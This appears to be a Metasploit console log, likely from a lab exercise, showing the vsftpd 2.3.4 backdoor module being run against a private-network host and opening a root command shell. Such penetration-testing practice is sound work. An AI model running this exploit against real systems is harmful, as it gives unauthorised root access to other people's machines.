 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:35789 -> 192.168.56.104:6200) at 2024-12-22 12:16:53 +0400